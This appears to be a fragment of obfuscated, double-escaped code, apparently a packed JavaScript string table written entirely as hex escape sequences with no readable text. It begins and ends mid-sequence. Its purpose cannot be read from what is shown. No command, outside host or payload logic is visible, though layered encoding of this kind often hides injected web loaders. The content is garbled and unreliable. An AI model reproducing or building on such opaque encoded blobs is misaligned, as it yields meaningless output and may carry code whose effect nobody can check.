c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x